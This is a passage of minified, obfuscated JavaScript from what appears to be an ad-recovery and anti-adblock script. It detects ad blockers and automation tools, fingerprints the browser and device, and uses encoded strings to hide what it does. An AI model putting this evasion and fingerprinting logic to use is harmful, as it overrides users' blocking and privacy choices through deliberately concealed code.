ber>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','arguments','idSubstrings','target=\x22_top\x22','idSubstring','Analytics.event(','flip-block||flip-inline||flip-start','jump-start|jump-end|jump-none|jump-both|start|end','isEncodedUrl','none|capitalize|uppercase|lowercase|full-width|full-size-kana','auto|normal|active|inactive|disabled','sddan.com','https://ssb-global.smartadserver.com/api/bid','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','doubleverify.com','node','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','normal|reverse|alternate|alternate-reverse','then','<relative-selector>#','default|menu|tooltip|sheet|none','BatteryManager','marker-mid','gecko/','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','high','https://googleads.g.doubleclick.net/pagead/ads','generic','unhandled\x20exception','document.documentElement\x20is\x20undefined','auto|none|antialiased|subpixel-antialiased','closest-side|closest-corner|farthest-side|farthest-corner|sides','<transition-behavior-value>#','normal|spell-out||digits||[literal-punctuation|no-punctuation]','aditude','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#',';\x20Partitioned','import','content_ad','w\x20=\x20window.parent.parent;','block|inline|x|y','none|left|right|both|inline-start|inline-end','`\x20has\x20no\x20known\x20descriptors','container','creativecdn.com','Block','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','ep2.adtrafficquality.google','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','gw.geoedge.be','2mdn.net','mediaType','cmpStr','URL','child|young|old','triggerCount','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27block-size\x27>','combinator','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','as_window_id','x-frame-width','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','<\x27flex-shrink\x27>','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','postrelease.com','descriptors','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','translateX(\x20<length-percentage>\x20)','Url\x20or\x20Function\x20is\x20expected','coupang-dynamic','auto|start|end|left|right|center|justify','normal|<percentage>','SyntaxReferenceError','gpt-clickio','HTMLAnchorElement_host','static-cdn.spot.im','xyz|xyz-d50|xyz-d65','<!--','matchType','timeout','lvi','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','isElementVisibilityHidden','<box>|border|text','bliink.io','originalHostname','a-mx.com','phantomjs','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','aweber.com','svh','prev_iu_szs','edg/','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','Failed\x20to\x20get\x20key\x20from:\x20','StyleSheet','ad-placeholder','XXX','replaceScriptElementAsync','memoryLimitThreshold','eventStatus','cqmin','Module','encodeId','declarators','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','tel:','<clip-source>|[<basic-shape>||<geometry-box>]|none','clone','/bq/','SharedStorageWorklet','HTMLLinkElement','visit','option\x20maxAge\x20is\x20invalid','<\x27caret-color\x27>||<\x27caret-shape\x27>','<boolean-expr[','sendXHR','removeAttribute','<length>|<percentage>','adshield','CDO','fromArray','Window_open','<length-percentage>|closest-side|farthest-side','description','none|[<number>|<percentage>]{1,3}','sectionChange','raptive','script_version','aW5wdXQ=','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','getArg','checkAtruleDescriptorName','toLowerCase','content|fixed','Destroying\x20blocked\x20slots\x20:\x20','Profile\x20is\x20null\x20or\x20undefined','<\x27top\x27>{1,2}','<grid-line>\x20[/\x20<grid-line>]?','none|<custom-ident>+','hooked','insert','Too\x20many\x20hex\x20digits','Failed\x20to\x20detect\x20bot','key','odd','https://html-load.com','custom-ident','as_inventory_frame_listener_adder','refinery89.com','<font-stretch-absolute>','banner_ad','toArray','static.doubleclick.net','else','springserve.com','onClick','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','https://hb.minutemedia-prebid.com/hb-mm-multi','getLocationRange','permissions','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','(function(){','selenium-evaluate','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','issue','deviceMemory','HTMLFormElement','idx','whitespace-token','<position>#','configurable','getOwnPropertyNames','[first|last]?\x20baseline','\x22:\x22,\x20','RunPerfTest','tan(\x20<calc-sum>\x20)','[Profile\x20Handler]','sidead','MatchOnce','yahoo-mail-v1','bad-url-token','//#\x20sourceURL=rtb_adm.js','slot_element_id','none|<single-transition-property>#','<\x27border-width\x27>||<\x27border-style\x27>||<color>','addProperty_','ltr|rtl','rubiconproject.com','padding|border','cssText','as-event-handler-added','normal|reverse|inherit','document','Unknown\x20field\x20`','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Parentheses','[restore-rejections]\x20handleQueued\x20fetch','_generateSourcesContent','<single-transition>#','Unexpected\x20combinator','outerHeight','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','<div\x20class=\x22','upright|rotate-left|rotate-right','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','maxAge','Terminate\x20-\x20non-auto-recovery','<page-selector-list>','Bad\x20value\x20`','<length-percentage>{1,2}','HTMLMediaElement_src','any','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','performance','splice','sourceMapURL\x20could\x20not\x20be\x20parsed','stackadapt.com','dvw','data-target','XMLHttpRequest','Window_requestIdleCallback','Number\x20sign\x20is\x20expected','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','HTML','contentWindow','eWJmcQ==','checkAtrulePrelude','_file','selector(\x20<complex-selector>\x20)','toLog','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','longestMatch','nonzero|evenodd','device-cmyk(\x20<number>#{4}\x20)','yellowblue.io','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','topics.authorizedvault.com','HTMLSourceElement_src','TypeSelector','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','_grecaptcha_ready','domain','computed','<composite-style>#','last','MessageEvent_origin','18bCfosV','__gads=ID=','auto|grayscale','reason','MatchGraph','AtrulePrelude','<\x27min-inline-size\x27>','<mf-plain>|<mf-boolean>|<mf-range>','tag','none|<shadow>#','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','a-mo.net','cmVzZXJ2ZWQy','blur','Window_setInterval','pub.doubleverify.com','scrollY','https://aax.amazon-adsystem.com/e/dtb/bid','rhombusads.com','img_','banner-','currentScript','<symbol>\x20<symbol>?','compareByGeneratedPositionsInflated','10hPpYRW','dvmax','HTMLSourceElement_srcset','/widgets.html','<noscript>','_map','hasOwnProperty','MozAppearance','flags','parseString','attributeValueKeys','snigel','api.ootoo.co.kr','supports','http://','left','__nightmare','<complex-selector-list>','PseudoElementSelector','webkitMediaStream','\x0a\x20\x20','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','normal|[<string>\x20<number>]#','gpt-enliple','HTMLVideoElement_poster','getItem',')-token','getEvents','coachjs','var(','innerText','auto|balance|stable|pretty','most-width|most-height|most-block-size|most-inline-size','explicit','[<filter-function>|<url>]+','toStringTag','www.google.com','[INVENTORY]\x20found\x20visible\x20','cancelIdleCallback','as_test','acos(\x20<calc-sum>\x20)','HTMLIFrameElement_srcdoc','Google','adtrafficquality.google','Y29rcQ==','__rgst_cb','<any-value>','not_blocking_ads','Terminate\x20-\x20non-adblock','servenobid.com','some','https://cmp.computerbild.de','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','Invalid\x20mapping:\x20','Expect\x20a\x20number','www.whatcar.com','dsp-service.adtarget.biz','pub_300x250','Notification','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','/gampad/ads','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','target','beforeunload','3lift.com','messageId','level','adapi.inlcorp.com','window.top.document.domain;','<\x27min-block-size\x27>','isBrave','!boolean-group','kumo.network-n.com','base','[lining-nums|oldstyle-nums]','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','scanNumber','Generator\x20is\x20already\x20executing.','gstatic.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','handlers','listenerId','prebid','[<bg-layer>\x20,]*\x20<final-bg-layer>','tokenize','omid-','lookupTypeNonSC','\x27:\x27\x20[before|after|first-line|first-letter]','ports','auto|<svg-length>','getRandomValues','omid_message_method','createList','Node_textContent','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','dyv1bugovvq1g.cloudfront.net','<number-zero-one>','middle','EventTarget','economy|exact','collapse|separate','has','slot','and','getConfig','_fa_','__webdriverFunc','OWptYW53eXF4MHM1NHp1dG82aA==','referrer','shouldRecover\x20evaluation\x20error:','fXFCPHpgUFpbWUg6MHNqdmFPcA==','__fpjs_d_m','recovery_adm_gpt_request','compareByOriginalPositionsNoSource','encodedBodySize','adthrive-','parseSourceMapInput','getAttribute','calc(\x20<calc-sum>\x20)','merequartz.com','driver','eventName','error','script-src','<pseudo-page>+|<ident>\x20<pseudo-page>*','Window_frames','c3ZtbQ==','addtl_consent','<header','SyntaxMatchError','w\x20=\x20window.parent;','none|<track-list>|<auto-track-list>','htlb.casalemedia.com','toUpperCase','gpt-minutemedia','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','gpt-adingo','dimension-token','ownKeys','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','cache_isbot','rfihub.com','[diagonal-fractions|stacked-fractions]','floor','Element_setAttributeNS','pathname','trimLeft','replace|add|accumulate','as_skip','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','getAtrulePrelude','[clip|ellipsis|<string>]{1,2}','\x0a\x20\x20--------','running|paused','gpt-andbeyond','https://consent.cesoirtv.com','/iu3','minutemedia-prebid.com','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','setRequestHeader','<head','documentElement','ignoreInvalidMapping','<media-query>#','NestingSelector','stats.wp.com','<\x27padding-left\x27>','<length>|<percentage>|auto','nowrap|wrap|wrap-reverse','includes','fetch','scope','matchRef','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','headers','print','light-dark(\x20<color>\x20,\x20<color>\x20)','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','valueOf','data-stndz-hidden','Class\x20extends\x20value\x20','XMLHttpRequest_status','/cou/iframe','no\x20purpose\x201\x20consent','https://qa.html-load.com','\x0a\x20\x20syntax:\x20','getPrototypeOf','<custom-ident>','POST','Performance.network','Semicolon\x20or\x20block\x20is\x20expected','always|[anchors-valid||anchors-visible||no-overflow]','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','DOMParser','presage.io','adm','enableInNonAdBlock','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<\x27border-top-left-radius\x27>','boredpanda.com','fullscreen','brainlyads.com','criteo.com','Vertical\x20line\x20is\x20expected','hooked_page','safe','microad.jp','ChromeDriverw','</div>','[jis78|jis83|jis90|jis04|simplified|traditional]','iu_parts','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','addAtrule_','sp_message_','Element_querySelectorAll','str','is_acceptable_ads_blocked','/adsid/integrator.js','useractioncomplete','onmessage','isGecko','PluginArray','Node_baseURI','adSlot','decorator','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','adshield-native','doubleclick\x5c.net','first-id.fr','cdn.iubenda.com','searchParams','<media-query-list>','/f.min.js',';\x20SameSite=None','redirected','https://fastlane.rubiconproject.com/a/api/fastlane.json','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','firefox_etp_enabled','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Hex\x20or\x20identifier\x20is\x20expected','!term','XMLHttpRequest_send','iionads.com','call','insertData','layer','akamaized.net','svb','tokenCount','gpt-rubicon'];a2C=function(){return Sg;};return a2C();}(function(C,y){const cv=a2y,a=C();while(!![]){try{const c=-parseInt(cv(0xf63))/0x1+parseInt(cv(0x960))/0x2*(parseInt(cv(0x19d))/0x3)+parseInt(cv(0x1e0))/0x4*(-parseInt(cv(0x4b8))/0x5)+parseInt(cv(0x867))/0x6+parseInt(cv(0x65f))/0x7+parseInt(cv(0x67c))/0x8*(-parseInt(cv(0xd83))/0x9)+parseInt(cv(0xd9b))/0xa*(parseInt(cv(0x705))/0xb);if(c===y)break;else a['push'](a['shift']());}catch(M){a['push'](a['shift']());}}}(a2C,0x1b6a8),((()=>{const kB=a2y;var C={0x23b5:(M,d,Z)=>{'use strict';const cP=a2y;Z['d'](d,{'A':()=>T});let f='',w=cP(0xd1e);try{var Y;f=null!==(Y=document[cP(0xd98)][cP(0xe11)](cP(0xa35)))&&void 0x0!==Y?Y:cP(0x1d2);const F=document[cP(0xd98)][cP(0xe11)](cP(0x6c6))||document[cP(0xd98)][cP(0xe11)](cP(0xee2));F&&(w=new URL(F,window[cP(0xb91)][cP(0x2aa)])[cP(0x462)]);}catch(p){}const T={'version':cP(0x909),'sdkVersion':f,'endpoint':w,'env':cP(0x2d0),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(M,d,Z)=>{'use strict';const cq=a2y;Z['d'](d,{'R0':()=>T,'WH':()=>w,'qj':()=>Y,'w4':()=>p,'z3':()=>F}),Z(0xbb5);const f={'appendChild':Node[cq(0xf50)][cq(0xc32)],'insertBefore':Node[cq(0xf50)][cq(0x52d)]};function w(Q,x){const cs=cq;x[cs(0x2f0)]?f[cs(0x52d)][cs(0xe91)](x[cs(0x367)],Q,x[cs(0x2f0)]):f[cs(0xc32)][cs(0xe91)](x[cs(0xebd)],Q);}function Y(Q){const ci=cq;f[ci(0xc32)][ci(0xe91)](document[ci(0x180)],Q);}function T(Q){const cH=cq,x=document[cH(0x70e)](Q[cH(0x7b3)]);for(const N of Q[cH(0x7cb)]())x[cH(0xac9)](N,Q[cH(0xe11)](N));return x[cH(0x8b6)]=Q[cH(0x8b6)],x;}function F(){const cA=cq;try{if(null!=window[cA(0x710)][cA(0x9ec)]&&cA(0xde1)===window[cA(0x710)][cA(0x9ec)][cA(0xde1)][cA(0x30b)])return!0x0;}catch(Q){}return!0x1;}const p=Q=>{const cO=cq;try{const x=new CSSStyleSheet();x[cO(0x82d)](cO(0x233));const N=x[cO(0x515)][0x0][cO(0x150)];x[cO(0x515)][0x0][cO(0x150)]=Q;const k=x[cO(0x515)][0x0][cO(0x150)];return k===N||k[cO(0xd11)]()===Q[cO(0xd11)]()?Q:k;}catch(z){return Q;}};},0xff7:(M,Z,Y)=>{'use strict';const cL=a2y;Y['d'](Z,{'FA':()=>U,'H4':()=>V,'jy':()=>W});var T=Y(0x1d7d),F=Y(0x4c5),Q=Y(0x215e),N=Y(0x1974),z=Y(0x1fbd),E=Y(0x1b34),B=Y(0xbb5),D=Y(0x261a);let S,G;const R=cL(0x930),j=cL(0x584);let J=0x0;function X(){const cI=cL;return![cI(0x84a)][cI(0xdcd)](I=>location[cI(0x16f)][cI(0x447)](I));}function U(){const cK=cL;return F['A'][cK(0x978)](j)||J[cK(0xf5c)]();}async function V(I){const M0=cL;return M0(0x2ea)===F['A'][M0(0x978)](M0(0x1d6),!0x1)||!(!(window[M0(0xb91)][M0(0xad3)]+window[M0(0xb91)][M0(0x1fa)])[M0(0xe46)](M0(0x41d))&&M0(0x2ea)!==F['A'][M0(0x978)](M0(0x41d),!0x1))||(void 0x0!==S?S:X()&&(0x0,E['aX'])()?(S=!0x0,P(I)[M0(0xc9b)](K=>{const M1=M0;let [C0,C1]=K;S=C0,J=C1,F['A'][M1(0x4ba)](j,J[M1(0xf5c)]()),(0x0,E['uD'])(C0);}),!0x0):([S,J]=await P(I),F['A'][M0(0x4ba)](j,J[M0(0xf5c)]()),(0x0,E['uD'])(S),S));}async function W(I){const M2=cL;return M2(0x2ea)===F['A'][M2(0x978)](M2(0x1d6),!0x1)||(void 0x0!==G?G:X()&&![M2(0x87a)][M2(0xdcd)](K=>location[M2(0x16f)][M2(0x447)](K))&&M2(0x2ea)===F['A'][M2(0x978)](R)?(q(I)[M2(0xc9b)](K=>{const M3=M2;G=K,F['A'][M3(0x4ba)](R,K[M3(0xf5c)]());}),!0x0):(G=await q(I),F['A'][M2(0x4ba)](R,G[M2(0xf5c)]()),G));}async function P(I){return await(async function(){const M4=a2y;let K=!0x1;try{const C0=document[M4(0x70e)](M4(0x4d0));C0[M4(0xac9)]('id',M4(0x812)),document[M4(0x180)][M4(0xc32)](C0),C0[M4(0xac9)](M4(0xb7b),M4(0x912));const C1=['ad',M4(0x267),M4(0x812),M4(0x687),M4(0x205),M4(0xd23),M4(0xb81),M4(0xcaf),M4(0x82f),M4(0x1c0),M4(0xdd4),M4(0xecd),M4(0xb8a),M4(0x75a),M4(0x57e),M4(0x450),M4(0x7fd),M4(0x4d6),M4(0xf0f)];for(const C2 of C1){C0[M4(0xa44)]=C2,await(0x0,N['c'])(C4=>setTimeout(C4,0x1));const C3=window[M4(0x412)](C0);if(M4(0x824)===C3[M4(0x527)]||M4(0x3ca)===C3[M4(0x7a6)]){T['A'][M4(0x84e)](M4(0xd7c)),K=!0x0;break;}}document[M4(0x180)][M4(0x5a2)](C0);}catch(C4){T['A'][M4(0x84e)](M4(0x804)[M4(0x7e1)](C4));}return K;}())?[!0x0,0x1]:await(async function(){const M5=a2y,K=XMLHttpRequest[M5(0xf5c)]();return!(!K[M5(0xe46)](M5(0x290))||!K[M5(0xe46)](M5(0x6ba)))&&(T['A'][M5(0x84e)](M5(0xf4a)),!0x0);}())?[!0x0,0x2]:await async function(K){const M6=a2y,C0=[];if(K){for(const C2 of K)M6(0xe47)===C2[M6(0x6fb)]&&C0[M6(0xf0b)]({'url':C2[M6(0xbf8)]});}const C1=window[M6(0xb91)][M6(0x16f)][M6(0x447)](M6(0x3d5));return C1?C0[M6(0xf0b)]({'url':M6(0xb9f)}):(C0[M6(0xf0b)]({'url':M6(0xef0),'mustIncludeStrings':[M6(0x205)],'mustExcludeStrings':[M6(0xf2a)]}),Q['A'][M6(0x1b0)]()||C0[M6(0xf0b)]({'url':M6(0x892),'mustIncludeStrings':[M6(0xdee)],'mustExcludeStrings':[M6(0xf2a)]})),(await Promise[M6(0xbb8)]([...C0[M6(0xf0a)](C3=>H(C3[M6(0xbf8)],C3[M6(0x7f5)],C3[M6(0x255)])),C1?O():L()]))[M6(0xdcd)](C3=>C3);}(I)?[!0x0,0x3]:[!0x1,0x0];}async function q(I){const My=cL;return!await async function(K){const M7=a2y,C0=K[M7(0x7bd)]||[],C1=await Promise[M7(0xbb8)](K[M7(0xbf8)][M7(0xf0a)](async C2=>{const MC=M7;try{return await(0x0,N['c'])((C3,C4)=>{const M8=a2y;if(M8(0x6d5)===K[M8(0x6fb)]){const C5=new XMLHttpRequest();C5[M8(0xb4e)](M8(0xf1b),()=>{const M9=M8;0x4===C5[M9(0x47b)]&&(C5[M9(0x449)]>=0xc8&&C5[M9(0x449)]<0x12c||C0[M9(0xe46)](C5[M9(0x449)])?C3():C4());}),C5[M8(0xb4e)](M8(0xe16),()=>C4()),C5[M8(0x28c)](M8(0x337),C2),C5[M8(0x821)]();}else{if(M8(0x573)===K[M8(0x6fb)]){if(Q['A'][M8(0xc21)]())H(C2)[M8(0xc9b)](C6=>C6?C4():C3())[M8(0xf27)](C4);else{const C6=new Image();C6[M8(0xb4e)](M8(0xc85),()=>C3()),C6[M8(0xb4e)](M8(0xe16),()=>C4()),C6[M8(0xee2)]=C2;}}else{if(M8(0xb4c)===K[M8(0x6fb)]){const C7=document[M8(0x70e)](M8(0xb4c));C7[M8(0xb4e)](M8(0xc85),()=>C3()),C7[M8(0xb4e)](M8(0xe16),()=>C4()),C7[M8(0xee2)]=C2,document[M8(0x180)][M8(0xc32)](C7);}}}}),!0x0;}catch(C3){return(0x0,z['I1'])()?(T['A'][MC(0x84e)](MC(0xa69)[MC(0x7e1)](K[MC(0xbf8)])),!0x0):(T['A'][MC(0x84e)](MC(0xccc)[MC(0x7e1)](K[MC(0xbf8)],MC(0x572))),!0x1);}}));return C1[0x0]!==C1[0x1];}(null!=I?I:{'type':My(0x573),'url':[My(0x805),My(0x3b0)]});}async function H(I){const Ma=cL;let K=arguments[Ma(0x6a6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],C0=arguments[Ma(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const C1=await B['A'][Ma(0x978)]()[Ma(0x7d1)][Ma(0xe91)](window,I);if(C1[Ma(0xe88)])return!0x0;if(null===C1[Ma(0x3fa)]&&Ma(0xabe)===C1[Ma(0x6fb)])return!0x0;if(C1[Ma(0x449)]<0xc8||C1[Ma(0x449)]>=0x12c)return!0x0;const C2=await C1[Ma(0xf7e)]();if(0x0===C2[Ma(0x6a6)])return!0x0;if(!K[Ma(0x24d)](C3=>C2[Ma(0xe46)](C3)))return!0x0;if(C0[Ma(0xdcd)](C3=>C2[Ma(0xe46)](C3)))return!0x0;}catch(C3){return(0x0,z['I1'])()?(T['A'][Ma(0x84e)](Ma(0x216)[Ma(0x7e1)](I)),!0x1):(T['A'][Ma(0x84e)](Ma(0x4db)[Ma(0x7e1)](I,Ma(0x46b))),!0x0);}return!0x1;}async function O(){const Mc=cL,I=document[Mc(0x70e)](Mc(0xa0d)),K=await(0x0,N['c'])((C0,C1)=>{const MM=Mc;var C2;I[MM(0xb7b)][MM(0xf4b)](MM(0x44c),'0'),I[MM(0xb7b)][MM(0xf4b)](MM(0xc1f),'0'),I[MM(0xb7b)][MM(0xf4b)](MM(0x7a6),MM(0x3ca)),I[MM(0xb7b)][MM(0xf4b)](MM(0x502),MM(0x824)),document[MM(0x180)][MM(0xc32)](I);const C3=null===(C2=D['A'][MM(0x978)](window)[MM(0x6f4)][MM(0x978)][MM(0xe91)](I,window))||void 0x0===C2?void 0x0:C2[MM(0x2de)];if(!C3)return C0(!0x1);C3[MM(0xd4d)][MM(0x28c)](),C3[MM(0xd4d)][MM(0x3d8)](MM(0x698)),C3[MM(0xd4d)][MM(0x90e)]();const C4=C3[MM(0xd4d)][MM(0x70e)](MM(0xb4c));C4[MM(0xac9)](MM(0xee2),MM(0xb9f)),C4[MM(0xb4e)](MM(0xc85),()=>C0(!0x1)),C4[MM(0xb4e)](MM(0xe16),()=>C0(!0x0)),C3[MM(0xd4d)][MM(0x180)][MM(0xc32)](C4);});return I[Mc(0x23c)](),K;}async function L(){const Md=cL,I=document[Md(0x70e)](Md(0xa0d)),K=await(0x0,N['c'])((C0,C1)=>{const MZ=Md;var C2;I[MZ(0xb7b)][MZ(0xf4b)](MZ(0x44c),'0'),I[MZ(0xb7b)][MZ(0xf4b)](MZ(0xc1f),'0'),I[MZ(0xb7b)][MZ(0xf4b)](MZ(0x7a6),MZ(0x3ca)),I[MZ(0xb7b)][MZ(0xf4b)](MZ(0x502),MZ(0x824)),document[MZ(0x180)][MZ(0xc32)](I);const C3=null===(C2=D['A'][MZ(0x978)](window)[MZ(0x6f4)][MZ(0x978)][MZ(0xe91)](I,window))||void 0x0===C2?void 0x0:C2[MZ(0x2de)];if(!C3)return C0(!0x0);C3[MZ(0xd4d)][MZ(0x28c)](),C3[MZ(0xd4d)][MZ(0x3d8)](MZ(0x698)),C3[MZ(0xd4d)][MZ(0x90e)]();const C4=C3[MZ(0xd4d)][MZ(0x70e)](MZ(0xb4c));C4[MZ(0xac9)](MZ(0xee2),MZ(0xef0)),C4[MZ(0xb4e)](MZ(0xc85),()=>{const Mf=MZ;try{var C5;const C6=C3[Mf(0x205)];if(!C6)return C0(!0x0);if(!(null===(C5=Object[Mf(0x5db)](C6,Mf(0x94e)))||void 0x0===C5?void 0x0:C5[Mf(0x4ba)]))return C0(!0x0);C0(!0x1);}catch(C7){return C0(!0x0);}}),C4[MZ(0xb4e)](MZ(0xe16),()=>C0(!0x0)),C3[MZ(0xd4d)][MZ(0x180)][MZ(0xc32)](C4);});return I[Md(0x23c)](),K;}},0x215e:(M,d,Z)=>{'use strict';const Mw=a2y;Z['d'](d,{'A':()=>f});class f{static[Mw(0xde1)](){const MY=Mw;try{if(null!=window[MY(0x710)][MY(0x9ec)]&&MY(0xde1)===window[MY(0x710)][MY(0x9ec)][MY(0xde1)][MY(0x30b)])return!0x0;}catch(w){}return!0x1;}static[Mw(0x1b0)](){const MT=Mw;try{if(f[MT(0xde1)]())return!0x1;const w=navigator[MT(0xafa)][MT(0xd11)](),Y=[MT(0xa5c)];return![MT(0x885),MT(0x5e4),MT(0xce6),MT(0x1e2),MT(0xf52),MT(0x160),MT(0x55b),MT(0xf19),MT(0x9c2),MT(0x213),MT(0x717),MT(0xb99),MT(0x18c)][MT(0xdcd)](T=>w[MT(0xe46)](T))&&Y[MT(0xdcd)](T=>w[MT(0xe46)](T));}catch(T){}return!0x1;}static[Mw(0x667)](){const MF=Mw;try{if(f[MF(0xde1)]())return!0x1;const w=navigator[MF(0xafa)][MF(0xd11)]();if(w[MF(0xe46)](MF(0xb39))||w[MF(0xe46)](MF(0x588)))return!0x0;const Y=[MF(0x9c2)];return![MF(0x885),MF(0x5e4),MF(0xce6),MF(0x1e2),MF(0xf52),MF(0x160),MF(0x55b),MF(0xf19),MF(0x213),MF(0x717),MF(0xb99),MF(0x18c)][MF(0xdcd)](T=>w[MF(0xe46)](T))&&Y[MF(0xdcd)](T=>w[MF(0xe46)](T));}catch(T){}return!0x1;}static[Mw(0xc21)](){const Mo=Mw;try{const w=navigator[Mo(0xafa)][Mo(0xd11)]();return 